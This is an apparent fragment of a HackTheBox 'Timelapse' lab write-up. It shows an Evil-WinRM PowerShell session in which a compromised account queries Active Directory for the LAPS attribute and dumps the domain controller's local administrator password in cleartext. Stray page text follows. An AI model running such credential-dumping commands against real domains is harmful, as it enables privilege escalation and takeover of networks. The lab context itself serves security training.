 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-Mcs-AdmPwd : 1p-PrcPix$!3fpXi1P(W]Z89
ms-Mcs-AdmPwdExpirationTime : 132940939273794134
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
1291
USER OWNS